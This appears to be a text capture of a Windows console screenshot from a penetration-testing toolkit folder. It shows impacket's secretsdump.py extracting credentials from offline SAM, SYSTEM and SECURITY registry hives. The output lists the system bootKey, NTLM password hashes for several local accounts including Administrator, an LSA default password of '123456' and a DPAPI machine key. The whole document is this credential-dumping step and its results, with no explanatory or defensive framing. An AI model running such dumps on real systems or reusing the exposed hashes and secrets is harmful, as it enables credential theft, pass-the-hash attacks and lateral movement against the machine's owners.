 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.17763.2114]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\工具\内网渗透\impacket-master\impacket-master\examples>python3 secretsdump.py -sam SAM-20
22-06-20 -system SYSTEM-2022-06-20 -security SECURITY-2022-06-20 LOCAL
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xe0253e65b98f7e7fedc87b9e2812aed2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d3d0d5e35d5b0c22f7617f472c859c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:eda437f53aa9f7cf3ea86f37f7037cc6:::
clouduser:1002:aad3b435b51404eeaad3b435b51404ee:4d7784c7a77ca62bf0244b9e344a4984:::
test:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):123456
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdebd061108cb7f670c97f5461973b67e62b0f47f